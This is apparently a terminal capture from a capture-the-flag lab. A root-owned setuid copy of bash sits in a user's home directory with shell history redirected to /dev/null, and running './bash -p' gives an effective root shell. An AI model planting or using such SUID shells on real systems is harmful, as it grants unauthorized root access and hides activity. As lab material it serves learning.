 [james@ip-10-10-138-13 ~]$ ls -al
total 1208
drwx------. 3 james james     124 Jun 23 08:12 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwsr-xr-x  1 root  root  1219248 Jun 23 08:12 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@ip-10-10-138-13 ~]$ ./bash -p
bash-4.4# id
uid=1000(james) gid=1000(james) euid=0(root) groups=1000(james)
bash-4.4#